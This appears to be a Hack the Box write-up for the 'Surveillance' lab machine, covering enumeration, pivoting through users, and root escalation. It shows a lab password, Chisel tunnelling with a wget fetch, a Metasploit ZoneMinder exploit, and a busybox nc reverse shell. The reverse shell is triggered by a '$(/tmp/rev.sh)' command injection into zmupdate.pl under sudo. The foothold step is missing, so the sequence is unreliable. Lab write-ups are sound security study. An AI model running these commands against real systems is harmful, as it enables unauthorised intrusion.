Hack the Box - Surveillance Writeup
HTB - Surveillance
Overview
The target machine, named “Surveillance”, is a medium difficulty Linux machine. It involves multiple steps for compromise. It begins with establishing a foothold as the www-data user, followed by privilege escalation through the Matthew user. The final escalation results in root access via the Zoneminder user.
Target Information:
- IP Address:
10.10.11.245 - Users: www-data, Matthew, zoneminder
Enumeration:
Initial enumeration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
nmap 10.10.11.245 -sC -sV -O
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-09 22:31 EST
Nmap scan report for surveillance.htb (10.10.11.245)
Host is up (0.084s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96071cc6773e07a0cc6f2419744d570b (ECDSA)
|_ 256 0ba4c0cfe23b95aef6f5df7d0c88d6ce (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Surveillance
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=12/9%OT=22%CT=1%CU=40760%PV=Y%DS=2%DC=I%G=Y%TM=6575329
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10E%TI=Z%CI=Z%TS=A)SEQ(SP=1
OS:03%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CST11NW7%O
OS:3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=FE88%W2=
OS:FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 379.18 seconds
Web Enumeration:
Before initiating web enumeration tools, add the target domain to the /etc/hosts file to map the IP address to the domain name:
1
echo "10.10.11.245 surveillance.htb" | sudo tee -a /etc/hosts
This step ensures that tools recognize the target by its domain name.
In an attempt to enumerate hidden subdomains, directories or files I have used both gobuster and wfuzz. the results did not reveal anything noteworthy. In addition to utilizing the aforementioned tools , I employed WhatWeb to gather detailed information about the web application hosted at surveillance.htb. The results provide insights into the technologies, frameworks, and configurations employed on the web server.
1
2
3
4
$ whatweb surveillance.htb
http://surveillance.htb [200 OK]
Bootstrap, Country[RESERVED][ZZ], Email[demo@surveillance.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.245], JQuery[3.4.1], Script[text/javascript], Title[Surveillance], X-Powered-By[Craft CMS], X-UA-Compatible[IE=edge], nginx[1.18.0]
These details provide a comprehensive overview of the web application’s technology stack, including server information, JavaScript libraries, and the use of the Craft CMS. That made me wanna look into Craft CMS to uncover potential vulnerabilities or misconfigurations that may lead to further exploitation. After taking a look at the website you can figure out the version of Craft CMS used, which is 4.4.14.
A quick google search
Foothold:
www-data to Matthew:
- Connect as www-data:
1
ssh www-data@<machine ip>
Upon successful connection, retrieve the credentials for the Matthew user:
matthew:starcraft122490.
Matthew to Zoneminder:
- Port Forwarding with Chisel:
- Utilize Chisel for secure and efficient port forwarding.
1 2
# Run Chisel server at attacker's machine ./chisel server --port 1337 --reverse --socks5
1 2 3 4 5
# Transfer Chisel to victim's PC python -m http.server 8888 wget <your_ip>:8888/chisel chmod +x chisel ./chisel client <your_ip>:1337 R:<victim_port>:127.0.0.1:8080 &
- Utilize Chisel for secure and efficient port forwarding.
- Access Zoneminder CMS:
- The forwarded port allows access to the Zoneminder CMS from the attacker’s machine. Open the browser and navigate to
http://127.0.0.1:<victim_port>.
- The forwarded port allows access to the Zoneminder CMS from the attacker’s machine. Open the browser and navigate to
- Exploitation with Metasploit:
- Utilize Metasploit to exploit a vulnerability in Zoneminder Snapshots.
1
msfconsole
1
use exploit/unix/webapp/zoneminder_snapshots
1 2 3 4
set RHOSTS <victim_ip> set RPORT <victim_port> set LHOST <your_ip> set TARGETURI /
1
exploit
1
shell
This sequence results in the establishment of a Meterpreter session, providing a shell on the victim machine.
- Utilize Metasploit to exploit a vulnerability in Zoneminder Snapshots.
Retrieve User Flag:
- Locate User Flag:
- Once in the Meterpreter session, navigate to the user’s home directory and retrieve the user flag.
1
cat /home/Matthew/user.txt
- Once in the Meterpreter session, navigate to the user’s home directory and retrieve the user flag.
Privilege Escalation:
Zoneminder to Root:
- Prepare Reverse Shell:
- Create a reverse shell script (
rev.sh) and place it in/tmpon the victim machine.1 2
#!/bin/bash busybox nc 10.10.xx.xx 443 -e sh
- Create a reverse shell script (
- Start a Listener:
- Initiate a listener on the attacker’s machine to capture the reverse shell connection at port 443.
- Execute Privilege Escalation Command:
- Run the following command as the zoneminder user to leverage the
zmupdate.plscript for privilege escalation.1
sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/rev.sh)' --pass=ZoneMinderPassword2023
- Run the following command as the zoneminder user to leverage the
- Retrieve Root Flag:
- Upon execution, the reverse shell script triggers a connection to the attacker’s machine. Navigate to the root directory and retrieve the root flag.
1
cat /root/root.txt
- Upon execution, the reverse shell script triggers a connection to the attacker’s machine. Navigate to the root directory and retrieve the root flag.
Conclusion:
This comprehensive approach ensures a systematic compromise of the target machine, covering initial access, privilege escalation, and retrieval of both user and root flags. It is crucial to replace placeholder values such as <machine ip>, <your_ip>, and 10.10.xx.xx with actual values during the exploitation process. Happy hacking!
